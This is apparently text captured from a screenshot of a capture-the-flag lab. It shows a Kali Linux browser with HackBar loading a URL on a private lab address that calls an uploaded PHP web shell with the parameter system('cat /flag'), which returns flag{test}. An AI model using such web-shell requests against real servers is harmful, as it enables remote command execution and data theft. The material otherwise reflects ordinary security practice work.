 192.168.179.134:8776/upload/2024-02-29-65e04656acc97.php?1=system('cat /flag');
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
flag{test}
5
2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.179.134:8776/upload/2024-02-29-65e04656acc97.php?1=system('cat /flag');
Split URL
Execute
Post data Referer User Agent Cookies Clear All